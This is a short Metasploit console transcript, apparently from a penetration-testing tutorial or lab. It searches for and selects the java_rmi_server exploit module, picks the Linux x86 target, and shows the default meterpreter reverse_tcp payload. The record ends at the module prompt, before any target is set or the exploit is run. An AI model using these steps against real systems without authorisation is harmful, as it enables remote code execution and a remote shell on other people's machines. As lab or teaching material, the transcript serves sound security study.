 msf6 > search java_rmi_server platform:linux type:exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
1 \_ target: Generic (Java Payload) . . . .
2 \_ target: Windows x86 (Native Payload) . . . .
3 \_ target: Linux x86 (Native Payload) . . . .
4 \_ target: Mac OS X PPC (Native Payload) . . . .
5 \_ target: Mac OS X x86 (Native Payload) . . . .
Interact with a module by name or index. For example info 5, use 5 or use exploit/multi/misc/java_rmi_server
After interacting with a module you can manually set a TARGET with set TARGET 'Mac OS X x86 (Native Payload)'
msf6 > use 3
[*] Additionally setting TARGET => Linux x86 (Native Payload)
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >